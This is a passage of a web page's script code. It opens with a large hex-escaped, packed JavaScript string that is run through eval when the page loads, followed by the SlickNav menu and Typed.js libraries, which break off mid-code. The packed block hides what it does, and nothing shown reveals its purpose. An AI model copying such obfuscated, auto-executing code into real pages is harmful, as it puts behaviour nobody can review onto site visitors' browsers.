\x68\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x31\x32\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x78\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x46\x5c\x5c\x31\x68\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x50\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x4f\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x4e\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x4d\x5c\x5c\x6a\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x22\x5d\x3b\x31\x4b\x28\x31\x37\x28\x54\x2c\x50\x2c\x74\x2c\x5a\x2c\x52\x2c\x31\x4a\x29\x7b\x52\x3d\x31\x37\x28\x74\x29\x7b\x31\x33\x28\x74\x3c\x50\x3f\x75\x5b\x34\x5d\x3a\x52\x28\x31\x49\x28\x74\x2f\x50\x29\x29\x29\x2b\x28\x28\x74\x3d\x74\x25\x50\x29\x3e\x31\x79\x3f\x31\x47\x5b\x75\x5b\x35\x5d\x5d\x28\x74\x2b\x31\x48\x29\x3a\x74\x2e\x31\x45\x28\x31\x44\x29\x29\x7d\x3b\x31\x43\x28\x74\x2d\x2d\x29\x7b\x31\x42\x28\x5a\x5b\x74\x5d\x29\x7b\x54\x3d\x54\x5b\x75\x5b\x38\x5d\x5d\x28\x31\x41\x20\x31\x7a\x28\x75\x5b\x36\x5d\x2b\x52\x28\x74\x29\x2b\x75\x5b\x36\x5d\x2c\x75\x5b\x37\x5d\x29\x2c\x5a\x5b\x74\x5d\x29\x7d\x7d\x3b\x31\x33\x20\x54\x7d\x28\x75\x5b\x30\x5d\x2c\x31\x34\x2c\x31\x34\x2c\x75\x5b\x33\x5d\x5b\x75\x5b\x32\x5d\x5d\x28\x75\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x46\x7c\x78\x32\x45\x7c\x78\x36\x45\x7c\x78\x32\x32\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x33\x7c\x78\x33\x42\x7c\x78\x32\x30\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x33\x7c\x5f\x30\x78\x66\x63\x38\x37\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x32\x37\x7c\x78\x33\x44\x7c\x78\x37\x37\x7c\x78\x36\x37\x7c\x78\x33\x41\x7c\x78\x32\x46\x7c\x78\x33\x30\x7c\x78\x32\x34\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x32\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x35\x34\x7c\x78\x37\x35\x7c\x78\x32\x31\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x32\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x35\x7c\x78\x36\x42\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x31\x7c\x78\x35\x37\x7c\x78\x33\x37\x7c\x78\x34\x38\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x34\x7c\x78\x33\x38\x7c\x78\x33\x36\x7c\x78\x32\x44\x7c\x72\x65\x74\x75\x72\x6e\x7c\x36\x31\x7c\x78\x34\x31\x7c\x78\x33\x31\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x46\x7c\x78\x37\x41\x7c\x78\x34\x36\x7c\x78\x33\x32\x7c\x78\x35\x33\x7c\x78\x37\x38\x7c\x78\x34\x44\x7c\x78\x34\x43\x7c\x78\x33\x39\x7c\x78\x37\x31\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x35\x30\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x33\x45\x7c\x78\x32\x35\x7c\x78\x32\x42\x7c\x78\x34\x37\x7c\x76\x61\x72\x7c\x78\x34\x34\x7c\x33\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x33\x36\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x33\x7c\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x35\x43\x7c\x78\x35\x32\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x34\x42\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_OlePi9);
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[

/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

!function($){"use strict";var Typed=function(el,options){this.el=$(el);this.options=$.extend({},$.fn.typed.defaults,options);this.isInput=this.el.is("input");this.attr=this.options.attr;this.showCursor=this.isInput?false:this.options.showCursor;this.elContent=this.attr?this.el.attr(this.attr):this.el.text();this.contentType=this.options.contentType;this.typeSpeed=this.options.typeSpeed;this.startDelay=this.options.startDelay;this.backSpeed=this.options.backSpeed;this.backDelay=this.options.backDelay;this.stringsElement=this.options.stringsElement;this.strings=this.options.strings;this.strPos=0;this.arrayPos=0;this.stopNum=0;this.loop=this.options.loop;this.loopCount=this.options.loopCount;this.curLoop=0;this.stop=false;this.cursorChar=this.options.cursorChar;this.shuffle=this.options.shuffle;this.sequence=[];this.build()};Typed.prototype={constructor:Typed,init:function(){var self=this;self.timeout=setTimeout(function(){for(var i=0;i<self.strings.length;++i)self.sequence[i]=i;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.typewrite(self.strings[self.sequence[self.arrayPos]],self.strPos)},self.startDelay)},build:function(){var self=this;if(this.showCursor===true){this.cursor=$('<span class="typed-cursor">'+this.cursorChar+"</span>");this.el.after(this.cursor)}if(this.stringsElement){this.strings=[];this.stringsElement.hide();console.log(this.stringsElement.children());var strings=this.stringsElement.children();$.each(strings,function(key,value){self.strings.push($(value).html())})}this.init()},typewrite:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.typeSpeed;var self=this;self.timeout=setTimeout(function(){var charPause=0;var substr=curString.substr(curStrPos);if(substr.charAt(0)==="^"){var skip=1;if(/^\^\d+/.test(substr)){substr=/\d+/.exec(substr)[0];skip+=substr.length;charPause=parseInt(substr)}curString=curString.substring(0,curStrPos)+curString.substring(curStrPos+skip)}if(self.contentType==="html"){var curChar=curString.substr(curStrPos).charAt(0);if(curChar==="<"||curChar==="&"){var tag="";var 